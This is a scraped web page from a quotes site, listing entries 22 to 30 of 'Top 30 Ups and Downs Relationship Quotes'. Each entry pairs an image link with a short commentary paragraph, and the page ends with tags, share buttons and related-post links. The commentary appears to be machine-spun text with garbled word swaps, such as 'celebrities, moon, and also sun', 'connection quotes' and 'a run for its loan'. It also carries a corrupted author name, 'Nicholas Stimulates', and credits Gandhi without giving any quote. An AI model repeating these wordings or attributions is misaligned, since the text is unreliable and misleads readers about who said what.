<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Love Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/21/73/664600142-S3CM6.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-love-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
The lovely aspect of any kind of partnership, any place you might be, is that you both see the same celebrities, moon, and also sun from any place you are. While you might not be beside each various other physically, you still reach experience the exact same marvel of the world that will certainly advise you as well as your companion of just how you really feel life similarly.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Relationship_Quotes_Ups_And_Down_QuotesGram">22. Relationship Quotes Ups And Down QuotesGram</span></h2>
<p><img title="relationship quotes ups and down" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-unique-relationship-quotes-ups-and-down-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-unique-relationship-quotes-ups-and-down-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Relationship Quotes Ups And Down QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/15/87/1644091024-four-snakes-gliding-up-and-down-a-hollow-for-no-purpose-that-i-could-see-not-to-eat-not-for-love-quote-1.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/relationship-quotes-ups-and-down/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
Gandhi recognizes exactly how to make love last. Relationship quotes such as this program us that while numerous enthusiasts do say goodbye to one another, there is something that appears so last in &#8220;goodbye&#8221;. Instead of offering right into this finality, ignore each other knowing that you will keep the love you both share in your heart up until you both are reunited.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Ups_And_Downs_Relationship_Quotes_QuotesGram">23. Ups And Downs Relationship Quotes QuotesGram</span></h2>
<p><img title="ups and downs relationship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Relationship Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/97/38/1368888908-74df7f2882ba7cdfb6188dcd26fd5413.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-relationship-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
Relationship quotes such as this one advise us that love is infinite, limitless, as well as countless. If we genuinely want love to last, it will, despite how much two people might be from one another.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Ill_love_you_through_all_the_ups_and_downs_Always">24. I’ll love you through all the ups and downs Always</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-unique-ill-love-you-through-all-the-ups-and-downs-always-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-unique-ill-love-you-through-all-the-ups-and-downs-always-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from I’ll love you through all the ups and downs Always</b>. Source Image: <a href="https://i.pinimg.com/736x/1e/6c/0b/1e6c0bfdeb7acdc67a0b34f8f3258147--i-love-you-quotes-always-love-you-quotes.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/366410119665888211/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/relationship-quote-images/" target="_blank" rel="nofollow" class="ueb22574dd0b6b26724f40a6c245ac84f"><!-- INLINE RELATED POSTS 3/3 //--><style> .ueb22574dd0b6b26724f40a6c245ac84f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ueb22574dd0b6b26724f40a6c245ac84f:active, .ueb22574dd0b6b26724f40a6c245ac84f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueb22574dd0b6b26724f40a6c245ac84f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueb22574dd0b6b26724f40a6c245ac84f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ueb22574dd0b6b26724f40a6c245ac84f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ueb22574dd0b6b26724f40a6c245ac84f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 30 Relationship Quote Images</span></div></a></div><hr />
<p>&nbsp;<br />
The best connection quotes reveal us that in true love, any sacrifices that are made will certainly deserve all the initiative. These difficulties will be painful to experience right now, yet ultimately, your love will win.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Ups_And_Downs_Quotes_Friendship_QuotesGram">25. Ups And Downs Quotes Friendship QuotesGram</span></h2>
<p><img title="ups and downs quotes friendship" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-inspirational-ups-and-downs-quotes-friendship-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-inspirational-ups-and-downs-quotes-friendship-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Quotes Friendship QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/84/31/979190526-uU1zhlCfSDFfPnnp3Nowv1u72qoegqiIt9whg32W4NPAz4BbThSarxp3j38z7h8k.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-quotes-friendship/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
The very best connection quotes reveal us the charm of true love, despite how much one may be. If you locate on your own much apart from your enthusiast, take heart: though you both might be away from each other in the minute, advise yourself of the love you both share. If your hearts are closer than ever before, no amount of distance can divide the two of you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="26_Relationship_Quotes_Ups_And_Down_QuotesGram">26. Relationship Quotes Ups And Down QuotesGram</span></h2>
<p><img title="relationship quotes ups and down" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-lovely-relationship-quotes-ups-and-down-quotesgram-of-ups-and-downs-relationship-quotes.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-lovely-relationship-quotes-ups-and-down-quotesgram-of-ups-and-downs-relationship-quotes.png" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Relationship Quotes Ups And Down QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/33/18/1953096284-14965-he-stood-up-and-looked-at-me-even-as-the-seasons-might-look.png" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/relationship-quotes-ups-and-down/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
Whether you&#8217;re about to say &#8220;I do&#8221; to your excellent suit or you have actually just taken place a couple of dates, relationships-and the feelings that include them-can be challenging to take into words. If you require some assistance expressing on your own (and also who doesn&#8217;t every now and then?), think about utilizing partnership quotes (or love quotes)! Below, we have actually gathered quotes concerning partnerships from motion pictures, TELEVISION, books, celebrities, love experts as well as more. If all that kissing has actually left you tongue connected, these relationship quotes are all you need to have your moment. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="27_Relationship_Quotes_Ups_And_Down_QuotesGram">27. Relationship Quotes Ups And Down QuotesGram</span></h2>
<p><img title="relationship quotes ups and down" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-lovely-relationship-quotes-ups-and-down-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-lovely-relationship-quotes-ups-and-down-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Relationship Quotes Ups And Down QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/92/89/345249933-Love_Has_Its_Ups_And_Down__Its_Twists_And_Turns.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/relationship-quotes-ups-and-down/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
Most of the moment, those three little words-&#8221; I love you&#8221;- say it best. If you&#8217;re looking to raise your views, we&#8217;ve rounded up the finest relationship quotes that offer this old standby a run for its loan by stating precisely what we&#8217;re believing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="28_We_Have_Our_Ups_And_Downs_Love_Quotes_QuotesGram">28. We Have Our Ups And Downs Love Quotes QuotesGram</span></h2>
<p><img title="we have our ups and downs love quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-beautiful-we-have-our-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-beautiful-we-have-our-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from We Have Our Ups And Downs Love Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/22/25/743907662-original.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/we-have-our-ups-and-downs-love-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
Relationships 25 Partnership Quotes to Obtain You Via a Separation Lindsay Tigar Regardless of who ended it, why it fell apart, or for how long ago it was, getting through the aftermath of a partnership is never ever an easy task. As you really feel the waves of feelings from sadness to rage to relief while your heart heals, allow these motivating words offer you the dose of ideas you need. For seeing the bright side Tatiana Ayazo/ Rd.com &#8220;To like and also win is the very best point. To love and lose is the following finest.&#8221; &#8211; William Makepeace Thackeray, author Make certain you never ever do these 15 points to assist you get over a separation. For keeping in mind the larger picture Tatiana Ayazo/ Rd.com &#8220;I indicate, if the relationship can not make it through the long-term, why on earth would certainly it deserve my time and energy for the short-term?&#8221; &#8211; Nicholas Stimulates, author Unsure just how to have the &#8216;it mores than&#8217; talk? Right here&#8217;s a start. For why you have to cry occasionally Tatiana Ayazo/ Rd.com &#8220;Those who do not understand exactly how to weep with their whole heart do not understand exactly how to laugh either.&#8221; &#8211; Golda Meir, politician.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="29_Ups_And_Downs_Relationship_Quotes_QuotesGram">29. Ups And Downs Relationship Quotes QuotesGram</span></h2>
<p><img title="ups and downs relationship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-luxury-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-luxury-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes-1.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Relationship Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/11/35/1400431185-quote-i-ve-had-60-years-of-ups-and-downs-and-all-of-the-downs-that-i-ve-had-i-m-happy-that-i-ve-had-patti-labelle-106277.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-relationship-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
So, without additional trouble, right here&#8217;s a collection of the most effective long distance partnership quotes of all time. Whether you&#8217;re unfortunate regarding saying goodbye (once more) or simply really feeling lonesome, these reliable sayings will give you as well as your distant love a much-needed increase.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="30_Ups_And_Downs_Love_Quotes_QuotesGram">30. Ups And Downs Love Quotes QuotesGram</span></h2>
<p><img title="ups and downs love quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-elegant-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-elegant-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes-1.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Love Quotes QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/4/64/428356944-our_relationship_is-9971.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/ups-and-downs-love-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;</p>
<p>When troubled, just assume of the delighted times and review some connection quotes that may help you think positively towards your relationship.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-11-05 06:12:11. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/ups-and-etsy/" rel="tag">ups and etsy</a><a href="https://coolandfantastic.com/tag/ups-and-fedex-drop-off-locations/" rel="tag">ups and fedex drop off locations</a><a href="https://coolandfantastic.com/tag/ups-and-ibt/" rel="tag">ups and ibt</a><a href="https://coolandfantastic.com/tag/ups-and-robbers/" rel="tag">ups and robbers</a><a href="https://coolandfantastic.com/tag/ups-and-ups/" rel="tag">ups and ups</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="241606" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/ups-and-downs-relationship-quotes/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%2030%20Ups%20and%20Downs%20Relationship%20Quotes%20-%20https://coolandfantastic.com/ups-and-downs-relationship-quotes/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/spring-craft-for-toddlers/">
					<div class="pagi-text">
						<h5 class="prev-title">30 Ideas for Spring Craft for toddlers</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/rn-graduation-gift-ideas/">
					<div class="pagi-text">
						<h5 class="next-title">Top 25 Rn Graduation Gift Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Leaving%20A%20toxic%20Relationship%20Quotes%20Best%20Of%2030%20Quotes%20Leaving%20An%20Abusive%20toxic%20Relationships%20and%20Be-874636.png" href="https://coolandfantastic.com/leaving-a-toxic-relationship-quotes/" title="Best 30 Leaving A toxic Relationship Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/leaving-a-toxic-relationship-quotes/">Best 30 Leaving A toxic Relationship Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-12T00:53:47+00:00">September 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Alcohol%20Ruins%20Relationships%20Quotes%20Lovely%20Alcohol%20Ruins%20Relationships%20Alcohol%20Sayings%20Liquor%20Quotes-909449.png" href="https://coolandfantastic.com/alcohol-ruins-relationships-quotes/" title="30 Best Alcohol Ruins Relationships Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/alcohol-ruins-relationships-quotes/">30 Best Alcohol Ruins Relationships Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-06T08:13:12+00:00">August 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Relationship%20Instagram%20Quotes%20New%20Relationship%20Goals%20Instagram%20Quotes%20Quotesgram-665819.png" href="https://coolandfantastic.com/relationship-instagram-quotes/" title="The 30 Best Ideas for Relationship Instagram Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/relationship-instagram-quotes/">The 30 Best Ideas for Relationship Instagram Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-01T20:55:48+00:00">July 1, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Gay%20Relationship%20Quotes%20Unique%2035%20Quotes%20About%20Gay%20Pride%20Pro%20Lgbt%20Homophobia%20and%20Marriage-567196.png" href="https://coolandfantastic.com/gay-relationship-quotes/" title="The 30 Best Ideas for Gay Relationship Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/gay-relationship-quotes/">The 30 Best Ideas for Gay Relationship Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-03-06T11:45:56+00:00">March 6, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Promise%20Quotes%20for%20Relationships%20Inspirational%20Marriage%20Promise%20Quotes%20Quotesgram-752248.png" href="https://coolandfantastic.com/promise-quotes-for-relationships/" title="30 Best Promise Quotes for Relationships">
																			</a>
										<h3><a href="https://coolandfantastic.com/promise-quotes-for-relationships/">30 Best Promise Quotes for Relationships</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-12-11T18:29:32+00:00">December 11, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Second%20Chance%20Relationship%20Quotes%20Fresh%20Second%20Chance%20Love%20Quotes-443368.png" href="https://coolandfantastic.com/second-chance-relationship-quotes/" title="Best 30 Second Chance Relationship Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/second-chance-relationship-quotes/">Best 30 Second Chance Relationship Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-12-06T14:02:30+00:00">December 6, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-End%20Of%20Relationship%20Quote%20Lovely%20End%20Of%20Relationship%20Quotes%20Lovequotesmessages-509928.png" href="https://coolandfantastic.com/end-of-relationship-quote/" title="Best 30 End Of Relationship Quote">
																			</a>
										<h3><a href="https://coolandfantastic.com/end-of-relationship-quote/">Best 30 End Of Relationship Quote</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-11-07T11:55:27+00:00">November 7, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Quotes%20About%20Being%20Fooled%20In%20A%20Relationship%20New%20Being%20Fooled%20Quotes%20amp%20Sayings-126176.png" href="https://coolandfantastic.com/quotes-about-being-fooled-in-a-relationship/" title="The Best Quotes About Being Fooled In A Relationship">
																			</a>
										<h3><a href="https://coolandfantastic.com/quotes-about-being-fooled-in-a-relationship/">The Best Quotes About Being Fooled In A...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-06-03T12:11:53+00:00">June 3, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Relationship%20Quote%20Unique%20Inspirational%20Quotes%20Random%20Popular%20Quotes-732517.png" href="https://coolandfantastic.com/relationship-quote/" title="30 Ideas for Relationship Quote">
																			</a>
										<h3><a href="https://coolandfantastic.com/relationship-quote/">30 Ideas for Relationship Quote</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-12-26T04:40:27+00:00">December 26, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Relationships%20Fail%20Quotes%20Awesome%2087%20Most%20Famous%20Failure%20Quotes%20amp%20Sayings-480116.png" href="https://coolandfantastic.com/relationships-fail-quotes/" title="The top 30 Ideas About Relationships Fail Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/relationships-fail-quotes/">The top 30 Ideas About Relationships Fail Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-07-08T21:06:16+00:00">July 8, 2022</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-1621" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Leaving%20A%20toxic%20Relationship%20Quotes%20Best%20Of%2030%20Quotes%20Leaving%20An%20Abusive%20toxic%20Relationships%20and%20Be-874636.png" href="https://coolandfantastic.com/leaving-a-toxic-relationship-quotes/" title="Best 30 Leaving A toxic Relationship Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/leaving-a-toxic-relationship-quotes/" rel="bookmark" title="Best 30 Leaving A toxic Relationship Quotes">
												Best 30 Leaving A toxic Relationship Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-12T00:53:47+00:00">September 12, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Alcohol%20Ruins%20Relationships%20Quotes%20Lovely%20Alcohol%20Ruins%20Relationships%20Alcohol%20Sayings%20Liquor%20Quotes-909449.png" href="https://coolandfantastic.com/alcohol-ruins-relationships-quotes/" title="30 Best Alcohol Ruins Relationships Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/alcohol-ruins-relationships-quotes/" rel="bookmark" title="30 Best Alcohol Ruins Relationships Quotes">
												30 Best Alcohol Ruins Relationships Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-06T08:13:12+00:00">August 6, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Relationship%20Instagram%20Quotes%20New%20Relationship%20Goals%20Instagram%20Quotes%20Quotesgram-665819.png" href="https://coolandfantastic.com/relationship-instagram-quotes/" title="The 30 Best Ideas for Relationship Instagram Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/relationship-instagram-quotes/" rel="bookmark" title="The 30 Best Ideas for Relationship Instagram Quotes">
												The 30 Best Ideas for Relationship Instagram Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-01T20:55:48+00:00">July 1, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
